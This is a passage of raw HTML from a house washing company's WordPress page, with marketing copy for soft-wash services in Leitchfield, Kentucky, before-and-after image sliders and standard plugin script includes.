                                <a class="ion-social-pinterest" href="#"></a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- social icons end -->
        <!-- header start -->
        <div id="header">
            <!-- navigation start -->
            <nav class="navbar navbar-fixed-top navbar-bg-switch">
                <div class="container-fluid">
                    <div class="main-navigation top-position">
                        <div class="navbar-header">
                            <!-- navigation button start -->
                            <button aria-expanded="false" class="navbar-toggle collapsed" data-target="#navbar-collapse" data-toggle="collapse" type="button"><span class="sr-only">Toggle
                            navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
                            <!-- navigation button end -->
                            <!-- logo mobile start -->
                            <a class="navbar-brand hidden-sm hidden-md hidden-lg logo page-scroll active" href="#home">
                                                                    <img src="http://primerinse.com/wp-content/uploads/2024/12/Prime-Rinse-Power-Wash-Water-Towers-Drone-Small.png" class="logo-dark" alt="Logo">
                                 
                            </a>
                            <!-- logo mobile end -->
                        </div>
                        <div class="collapse navbar-collapse" id="navbar-collapse">
                            <!-- menu start -->
                            <ul class="nav navbar-nav">
                                                                <li class="hidden-xs">
                                    <!-- logo desktop start -->
                                    <a class="logo" href="https://primerinse.com/">
                                                                                    <img src="http://primerinse.com/wp-content/uploads/2024/12/Prime-Rinse-Power-Wash-Water-Towers-Drone-Small.png" class="logo-dark" alt="Logo">
                                         
                                    </a>
                                    <!-- logo desktop end -->
                                </li>
                                                            </ul>
                            <!-- menu end -->
                        </div>
                    </div>
                </div>
            </nav>
            <!-- navigation end -->
        </div>
        <!-- header end --><main>
  <!-- breadcrumb-area-start -->
   
  <div class="breadcrumb-area pt-230 pb-240" style="background-image:url(https://primerinse.com/wp-content/themes/rockex/assets/img/bg/bg-10.jpg)">
        <div class="container">
          <div class="row">
              <div class="col-xl-12">
                  <div class="breadcrumb-text text-center">
                      <h1>House Washing</h1>
                      <ul class="breadcrumb-menu">
                          <li>  <a href="https://primerinse.com/">
                                                                Home</a>
                          </li>
                          <li><span>House Washing</span>
                          </li>
                      </ul>
                  </div>
              </div>
          </div>
      </div>
  </div>
  <!-- breadcrumb-area-end -->  
<!-- blog-area start -->
<div class="blog-area pt-120 pb-120">
    <div class="container">
        <div class="row">
          <div class="col-12" id="post-596" class="post-596 page type-page status-publish hentry" >
            <div class="blog-wrapper blog-details">
              <div class="blog-thumb">
                <a href="https://primerinse.com/residential/">
                                  </a>
              </div>
              <div class="blog-content">
                  		<div data-elementor-type="wp-page" data-elementor-id="596" class="elementor elementor-596">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7536a7f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7536a7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8aafa55 elementor-invisible" data-id="8aafa55" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0dfb21 elementor-widget elementor-widget-heading" data-id="f0dfb21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HOUSE WASHING SPECIALISTS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fd1ce50 elementor-widget elementor-widget-text-editor" data-id="fd1ce50" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>BRIGHTEN THE LOOK<br />OF <span style="color: #00c7ea;">YOUR HOME</span> TODAY</p>						</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-de50a80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de50a80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46a67da" data-id="46a67da" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-45bdf63" data-id="45bdf63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a57a5c elementor-align-justify elementor-widget elementor-widget-button" data-id="7a57a5c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-bob" href="">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CALL FOR QUOTES!</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31adc21" data-id="31adc21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a47bc9d elementor-align-justify elementor-widget elementor-widget-button" data-id="a47bc9d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-bob" href="">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(855) 955-3757 </span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-11b22ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11b22ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85efef0" data-id="85efef0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a46075 elementor-widget elementor-widget-heading" data-id="3a46075" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Experience Leitchfield, KY's  Favorite House Washing</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-670cc9a elementor-widget elementor-widget-heading" data-id="670cc9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">GET INSTANT CURB APPEAL</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8aea2c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8aea2c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-332dc0a" data-id="332dc0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8d7d9e elementor-widget elementor-widget-text-editor" data-id="d8d7d9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Bring Your Home Back To New Condition Again!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-9ad5b96 elementor-widget elementor-widget-video" data-id="9ad5b96" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="http://primerinse.com/wp-content/uploads/2022/11/House-Wash-Timelapse-2.mp4" controls="" preload="metadata" controlsList="nodownload"></video>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-26fd6b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26fd6b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b0ddb5" data-id="5b0ddb5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d1c5c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1c5c55" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0672491" data-id="0672491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fb451f elementor-widget elementor-widget-image" data-id="2fb451f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1" height="1" src="https://primerinse.com/wp-content/uploads/2021/02/power-washing-team-members-4.webp" class="attachment-large size-large wp-image-813" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16a7627" data-id="16a7627" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cae9dbe elementor-widget elementor-widget-heading" data-id="cae9dbe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HOW OUR HOUSE WASHING BENEFITS YOU</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-75b8155 elementor-tabs-view-vertical elementor-widget elementor-widget-tabs" data-id="75b8155" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1231" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1231" aria-expanded="false">Soft Washing</div>
									<div id="elementor-tab-title-1232" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1232" aria-expanded="false">Grime Control</div>
									<div id="elementor-tab-title-1233" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1233" aria-expanded="false">Custom Washing</div>
									<div id="elementor-tab-title-1234" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1234" aria-expanded="false">Property Value</div>
									<div id="elementor-tab-title-1235" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1235" aria-expanded="false">Save Money</div>
									<div id="elementor-tab-title-1236" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1236" aria-expanded="false">Our Promise</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1231" aria-expanded="false">Soft Washing</div>
					<div id="elementor-tab-content-1231" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1231" tabindex="0" hidden="false"><p>High-pressure cleaning of vinyl, stucco, and other surfaces can result in damage to the exterior of your home. At Prime Rinse we use The Soft Wash Method that uses detergents that get into every nook and cranny of your siding and stops the algae in its tracks. This not only makes your home look great now, but it also keeps it looking great for longer because we have stopped the problem at the source.</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1232" aria-expanded="false">Grime Control</div>
					<div id="elementor-tab-content-1232" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1232" tabindex="0" hidden="hidden"><p>Grime can take over any home, especially here in the Nolin and Rough River Twin Lakes region around Leitchfield, KY. Algae, mold, lichen and all sorts of organic growth are rampant in humid or moist areas. This means your home’s siding, roof, and concrete surfaces can quickly age and look dingy. With our house washing services, we can keep all the grime away from your home and stifle it from coming back. We do this by completely killing off any colonies of algae or other organisms. By completely washing away all of the grime we dramatically increase the clean time you will have before needing to address this issue again. </p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1233" aria-expanded="false">Custom Washing</div>
					<div id="elementor-tab-content-1233" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1233" tabindex="0" hidden="hidden"><p>In order to clean your home to the fullest, it must be given special attention and care. At Prime Rinse we approach every single house wash individually and address your specific needs with caution and care. Some homes are more delicate which takes longer to clean and require using less pressure, in these cases, we utilize more cleaning detergents in order to wash your home softly. To get a custom house washing service today start with an instant quote here.</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1234" aria-expanded="false">Property Value</div>
					<div id="elementor-tab-content-1234" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1234" tabindex="0" hidden="hidden"><p>A professional house washing service can dramatically increase the value of your property! In just a few short hours we can wash your home from head to toe making it as beautiful if not more beautiful than the day you first purchased your home. If you are planning on putting your home on the market for sale, an affordable house wash is an absolute must. Of any home improvement services you could choose from to spruce up your home, house washing will by far provide you the greatest return on your investment. Sell your home faster, and for more money, by employing an affordable house washing service.</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1235" aria-expanded="false">Save Money</div>
					<div id="elementor-tab-content-1235" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-1235" tabindex="0" hidden="hidden"><p>Some homeowners may consider washing their own house. How much time and effort does it cost if and when something goes wrong? Rather than opening up that can of worms, sometimes hiring professionals not only gets it done faster but also cheaper. We hope you’ll choose the best that Grayson County KY has to offer. We understand exactly what it takes to get your house looking like new and we provide the best house washing solutions on the market.</p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1236" aria-expanded="false">Our Promise</div>
					<div id="elementor-tab-content-1236" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-1236" tabindex="0" hidden="hidden"><p>We promise to provide not only the highest quality house washing throughout the Twin Lakes region but we also promise you the best experience you’ve ever had with a house washing company. We are so confident to provide our customers with the best service imaginable that we are willing to offer you a full refund if we can’t fulfill our promise. We love our work and we love to provide the best service in the house washing industry.</p></div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4585380 elementor-align-center elementor-widget elementor-widget-button" data-id="4585380" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-bob" href="http://primerinse.com/quote/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get An Instant Quote!</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8d1655 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8d1655" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2270cf" data-id="c2270cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-27a431e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27a431e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569b28c" data-id="569b28c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-954911f" data-id="954911f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f421f" data-id="38f421f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-43957a6" data-id="43957a6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c0d5776 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0d5776" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb158aa" data-id="fb158aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3430760 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3430760" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c2b49de" data-id="c2b49de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62dacd4 elementor-widget elementor-widget-text-editor" data-id="62dacd4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>VIEW THE<br /><span style="color: #00c7ea;">DRAMATIC RESULTS</span><br />OF OUR HOUSE WASHING</p>						</div>
				</div>
				<div class="elementor-element elementor-element-61f3798 elementor-widget elementor-widget-heading" data-id="61f3798" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SLIDE THE IMAGES TO SEE THE DIFFERENCE BEFORE &amp; AFTER</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c5d7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c5d7cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b8078e" data-id="7b8078e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7dfc79 uael-ba-label-hover uael-ba-halign-flex-start elementor-widget elementor-widget-uael-ba-slider" data-id="e7dfc79" data-element_type="widget" data-widget_type="uael-ba-slider.default">
				<div class="elementor-widget-container">
					<div class="uael-before-after-slider">
			<div class="uael-ba-container" data-move-on-hover="yes" data-orientation="horizontal" data-offset="0.5">
				<img decoding="async" class="uael-before-img" style="position: absolute;" src="https://primerinse.com/wp-content/uploads/2021/02/pressure-washing-before-and-after-22-e1560470693695.webp" alt="Before"/>
				<img decoding="async" class="uael-after-img" src="https://primerinse.com/wp-content/uploads/2021/02/pressure-washing-before-and-after-23-e1560470704760.webp" alt="After"/>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1959699" data-id="1959699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d1c88f uael-ba-label-hover uael-ba-halign-flex-start elementor-widget elementor-widget-uael-ba-slider" data-id="9d1c88f" data-element_type="widget" data-widget_type="uael-ba-slider.default">
				<div class="elementor-widget-container">
					<div class="uael-before-after-slider">
			<div class="uael-ba-container" data-move-on-hover="yes" data-orientation="horizontal" data-offset="0.5">
				<img decoding="async" class="uael-before-img" style="position: absolute;" src="https://primerinse.com/wp-content/uploads/2021/02/pressure-washing-before-and-after-35.webp" alt="Before"/>
				<img decoding="async" class="uael-after-img" src="https://primerinse.com/wp-content/uploads/2021/02/pressure-washing-before-and-after-36.webp" alt="After"/>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d174d1d" data-id="d174d1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f2b3a4 uael-ba-label-hover uael-ba-halign-flex-start elementor-widget elementor-widget-uael-ba-slider" data-id="2f2b3a4" data-element_type="widget" data-widget_type="uael-ba-slider.default">
				<div class="elementor-widget-container">
					<div class="uael-before-after-slider">
			<div class="uael-ba-container" data-move-on-hover="yes" data-orientation="horizontal" data-offset="0.5">
				<img decoding="async" class="uael-before-img" style="position: absolute;" src="https://primerinse.com/wp-content/uploads/2021/02/pressure-washing-before-and-after-53.webp" alt="Before"/>
				<img decoding="async" class="uael-after-img" src="https://primerinse.com/wp-content/uploads/2021/02/pressure-washing-before-and-after-54.webp" alt="After"/>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0fb25b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fb25b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0df120a" data-id="0df120a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9ca5b elementor-widget elementor-widget-spacer" data-id="df9ca5b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-f7272c9 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f7272c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3cc08e" data-id="e3cc08e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7b5df7 elementor-widget elementor-widget-heading" data-id="f7b5df7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">GET A HOUSE WASHING QUOTE!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d85b450 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d85b450" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eb5529 elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="1eb5529" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-bob" href="">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CALL US T (855) 955-3757 </span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
              <div class="next-prev-post clearfix">
                                <div class='right'></div>
              </div>
                         </div>        
          </div>
    </div>
  </div>
</div>
</main>
  
  <!-- blog-area end -->
  
	<!-- photoSwipe background start -->
        <div aria-hidden="true" class="pswp" role="dialog" tabindex="-1">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
                <div class="pswp__container">
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                </div>
                <div class="pswp__ui pswp__ui--hidden">
                    <div class="pswp__top-bar">
                        <div class="pswp__counter"></div>
                        <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title=
                            "Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title=
                            "Zoom in/out"></button>
                        <div class="pswp__preloader">
                            <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                        <div class="pswp__share-tooltip"></div>
                    </div>
                    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" title=
                        "Next (arrow right)"></button>
                    <div class="pswp__caption">
                        <div class="pswp__caption__center"></div>
                    </div>
                </div>
            </div>
        </div>
        <!-- photoSwipe background end -->
    <!-- to top arrow start -->
    <a class="page-scroll" href="#home">
        <div class="to-top-arrow">
            <span class="ion-ios-arrow-up"></span>
        </div>
    </a>
    <!-- to top arrow end -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://primerinse.com/wp-admin/admin-ajax.php";
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://primerinse.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://primerinse.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://primerinse.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/primerinse.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://primerinse.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-content/themes/rockex/js/plugins.js?ver=6.7.2" id="rockex-plugins-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-content/themes/rockex/js/rockex.js?ver=6.7.2" id="rockex-js"></script>
<script type="text/javascript" id="uael-frontend-script-js-extra">
/* <![CDATA[ */
var uael_script = {"ajax_url":"https:\/\/primerinse.com\/wp-admin\/admin-ajax.php"};
var uael_post_loader_script = {"post_loader":"https:\/\/primerinse.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif"};
var uael_login_form_script = {"ajax_url":"https:\/\/primerinse.com\/wp-admin\/admin-ajax.php","invalid_mail":"Enter valid Email!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","incorrect_password":"Error: The Password you have entered is incorrect.","invalid_username":"Unknown username. Check again or try your email address.","invalid_email":"Unknown email address. Check again or try your username.","logged_in_message":"Thanks for logging in, ","wp_version":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://primerinse.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.33.0" id="uael-frontend-script-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-twentytwenty/jquery_twentytwenty.min.js?ver=1.33.0" id="uael-twenty-twenty-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-event-move/jquery_event_move.min.js?ver=1.33.0" id="uael-move-js"></script>
<script type="text/javascript" src="https://primerinse.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
